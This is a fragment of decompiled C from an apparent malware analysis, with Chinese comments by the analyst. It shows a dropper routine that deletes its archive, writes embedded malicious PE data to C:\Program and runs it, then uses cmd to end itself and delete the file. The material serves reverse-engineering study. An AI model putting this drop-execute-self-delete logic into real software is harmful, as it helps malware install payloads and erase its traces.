 if ( v165 >= 2 )
{
  v120 = lpFileName;
  if ( v171 < 0x10 )
    v120 = &lpFileName;
  *&v153PEData[104] = v120;
  DeleteFileA(*&v153PEData[104]);            // 删除压缩包文件
  *&v153PEData[104] = "C:\\";
  SetCurrentDirectoryA(*&v153PEData[104]);  // 设置当前目录为C:\\
  v140 = &v153PEData[80];
  subMemcpy_40222F(&v153PEData[80], v164);  // 拷贝获取到的恶意PE数据
  subWriteFile_EXEC_404525(                  // 写恶意PE文件到C:\\Program,并运行
    *&v153PEData[80],
    *&v153PEData[84],
    *&v153PEData[88],
    *&v153PEData[92],
    *&v153PEData[96],
    *&v153PEData[100]);
  subCMD_450148((&v143 + 1));                // 执行cmd结束当前进程，并删除该文件
  ExitProcess(0);
}
Sleep(0x14FF0u);
subFreeValue_401195(v164, 1, 0);
LOBYTE(v186) = 44;
subFreeValue_401195(&lpFileName, 1, 0);